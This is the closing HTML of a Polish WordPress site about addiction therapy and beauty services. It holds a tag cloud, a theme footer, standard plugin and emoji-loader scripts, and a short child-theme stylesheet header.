<a href="https://terapiawjanowcu.pl/tag/fazy-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-160 tag-link-position-8" style="font-size: 15pt;" aria-label="fazy uzależnienia od narkotyków (10 elementów)">fazy uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.5pt;" aria-label="grzyby psylocybinowe (8 elementów)">grzyby psylocybinowe</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 17pt;" aria-label="implanty ceramiczne (11 elementów)">implanty ceramiczne</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-zebowe-ceny/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 10.5pt;" aria-label="implanty zębowe ceny (8 elementów)">implanty zębowe ceny</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-answear/" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.5pt;" aria-label="kody rabatowe answear (8 elementów)">kody rabatowe answear</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 18.5pt;" aria-label="kody rabatowe ole ole (12 elementów)">kody rabatowe ole ole</a>
<a href="https://terapiawjanowcu.pl/tag/konsekwencje-alkoholizmu/" class="tag-cloud-link tag-link-182 tag-link-position-14" style="font-size: 10.5pt;" aria-label="konsekwencje alkoholizmu (8 elementów)">konsekwencje alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 10.5pt;" aria-label="kosmetyki do sauny (8 elementów)">kosmetyki do sauny</a>
<a href="https://terapiawjanowcu.pl/tag/kriolipoliza-warszawa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 17pt;" aria-label="Kriolipoliza warszawa (11 elementów)">Kriolipoliza warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" class="tag-cloud-link tag-link-123 tag-link-position-17" style="font-size: 10.5pt;" aria-label="laserowe usuwanie wąsika warszawa (8 elementów)">laserowe usuwanie wąsika warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-oczu/" class="tag-cloud-link tag-link-101 tag-link-position-18" style="font-size: 15pt;" aria-label="makijaż permanentny oczu (10 elementów)">makijaż permanentny oczu</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 13pt;" aria-label="Makijaż permanentny Warszawa centrum (9 elementów)">Makijaż permanentny Warszawa centrum</a>
<a href="https://terapiawjanowcu.pl/tag/manicure-japonski-warszawa/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 8pt;" aria-label="manicure japoński warszawa (7 elementów)">manicure japoński warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" class="tag-cloud-link tag-link-165 tag-link-position-21" style="font-size: 10.5pt;" aria-label="marihuana uzależnia (8 elementów)">marihuana uzależnia</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-kosmetyki/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 10.5pt;" aria-label="najlepsze kosmetyki (8 elementów)">najlepsze kosmetyki</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 15pt;" aria-label="najlepsze pakiety spa (10 elementów)">najlepsze pakiety spa</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 10.5pt;" aria-label="najlepsze suplementy na odchudzanie (8 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://terapiawjanowcu.pl/tag/nowe-uzaleznienia/" class="tag-cloud-link tag-link-191 tag-link-position-25" style="font-size: 15pt;" aria-label="nowe uzależnienia (10 elementów)">nowe uzależnienia</a>
<a href="https://terapiawjanowcu.pl/tag/objawy-dopalaczy/" class="tag-cloud-link tag-link-161 tag-link-position-26" style="font-size: 10.5pt;" aria-label="objawy dopalaczy (8 elementów)">objawy dopalaczy</a>
<a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" class="tag-cloud-link tag-link-124 tag-link-position-27" style="font-size: 15pt;" aria-label="oczyszczanie twarzy warszawa (10 elementów)">oczyszczanie twarzy warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" class="tag-cloud-link tag-link-170 tag-link-position-28" style="font-size: 13pt;" aria-label="ośrodek leczenia uzależnień nałęczów (9 elementów)">ośrodek leczenia uzależnień nałęczów</a>
<a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 17pt;" aria-label="przedawkowanie alkoholu objawy (11 elementów)">przedawkowanie alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 17pt;" aria-label="przyczyny alkoholizmu w rodzinie (11 elementów)">przyczyny alkoholizmu w rodzinie</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 22pt;" aria-label="przyczyny uzależnienia od alkoholu (14 elementów)">przyczyny uzależnienia od alkoholu</a>
<a href="https://terapiawjanowcu.pl/tag/rzesy-warszawa/" class="tag-cloud-link tag-link-109 tag-link-position-32" style="font-size: 13pt;" aria-label="rzęsy Warszawa (9 elementów)">rzęsy Warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-bemowo/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 13pt;" aria-label="Salon fryzjerski Bemowo (9 elementów)">Salon fryzjerski Bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-bemowo/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 10.5pt;" aria-label="salon kosmetyczny bemowo (8 elementów)">salon kosmetyczny bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 15pt;" aria-label="skutki alkoholizmu (10 elementów)">skutki alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-alkoholowa-na-czym-polega/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 15pt;" aria-label="terapia alkoholowa na czym polega (10 elementów)">terapia alkoholowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-odwykowa-na-czym-polega/" class="tag-cloud-link tag-link-187 tag-link-position-37" style="font-size: 13pt;" aria-label="terapia odwykowa na czym polega (9 elementów)">terapia odwykowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-21-wieku/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13pt;" aria-label="uzależnienia 21 wieku (9 elementów)">uzależnienia 21 wieku</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-xxi-wieku/" class="tag-cloud-link tag-link-181 tag-link-position-39" style="font-size: 15pt;" aria-label="uzależnienia xxi wieku (10 elementów)">uzależnienia xxi wieku</a>
<a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 18.5pt;" aria-label="wygładzanie włosów keratyną (12 elementów)">wygładzanie włosów keratyną</a>
<a href="https://terapiawjanowcu.pl/tag/wyposazenie-silowni-uzywane/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 10.5pt;" aria-label="wyposażenie siłowni - używane (8 elementów)">wyposażenie siłowni - używane</a>
<a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 17pt;" aria-label="zabiegi odchudzające poznań (11 elementów)">zabiegi odchudzające poznań</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-leczenie/" class="tag-cloud-link tag-link-177 tag-link-position-43" style="font-size: 17pt;" aria-label="zakupoholizm leczenie (11 elementów)">zakupoholizm leczenie</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-statystyki/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 13pt;" aria-label="zakupoholizm statystyki (9 elementów)">zakupoholizm statystyki</a>
<a href="https://terapiawjanowcu.pl/tag/zyski-i-straty-z-picia-alkoholu/" class="tag-cloud-link tag-link-190 tag-link-position-45" style="font-size: 10.5pt;" aria-label="zyski i straty z picia alkoholu (8 elementów)">zyski i straty z picia alkoholu</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756121943" id="ez-toc-js-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://terapiawjanowcu.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"bc09585432"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://terapiawjanowcu.pl","ajaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":447,"search_query":"","signature":"2b8c177bdde9fe38085b6190c44c5e0c","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=25358783fa","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":447,"search_query":"","signature":"2b8c177bdde9fe38085b6190c44c5e0c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://terapiawjanowcu.pl/?de971a=62945c3f53.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0
body_size: 28
content:
/*
 Theme Name:     Hueman Child Theme
 Theme URI: http://presscustomizr.com/hueman/
 Description:    Hueman Child Theme
 Author: nikeo
 Author URI: http://presscustomizr.com
 Template:       hueman
 Version:        1.0.0
*/

@import url("../hueman/style.css");
 